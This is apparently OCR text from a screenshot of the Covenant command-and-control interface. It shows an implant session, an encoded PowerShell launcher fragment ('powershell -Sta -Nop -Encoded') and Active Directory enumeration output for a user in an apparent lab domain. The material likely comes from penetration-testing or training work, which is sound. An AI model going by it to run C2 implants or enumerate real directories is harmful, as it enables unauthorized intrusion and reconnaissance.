 Covenant
powershell -Sta -Nop -Encoded
https://127.0.0.1:7443/grunt/interact/20
170%
COVENANT
Welcome, selfm4de!
Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
useraccountcontrol: NORMAL_ACCOUNT
badpwdcount: 0
badpasswordtime: 1/1/0001 12:00:00 AM
pwdlastset: 7/20/2022 12:16:25 PM
whencreated: 7/20/2022 7:16:25 PM
whenchanged: 7/20/2022 7:21:22 PM
accountexpires: 12/31/9999 11:59:59 PM
lastlogon: 7/26/2022 3:04:10 PM
lastlogoff: 12/31/1600 4:00:00 PM
codepage: 0
objectcategory: CN=Person,CN=Schema,CN=Configuration,DC=cybercorp,DC=com
usnchanged: 17160
instancetype: 4
objectclass: top, person, organizationalPerson, user
usncreated: 16656
dscorepropagationdata: 1/1/1601 12:00:00 AM
adspath: LDAP://CN=Brandon Kendrick,OU=Finance,DC=cybercorp,DC=com
countrycode: 0
primarygroupid: 513
objectguid: e31dd181-40b1-4ad5-b391-d06379be444b
lastlogontimestamp: 7/20/2022 12:21:22 PM
------
Interact...
Send
Covenant — Mozill...
Administrator: cmd...
Command Prompt
88°F Sunny
5:30 PM
7/26/2022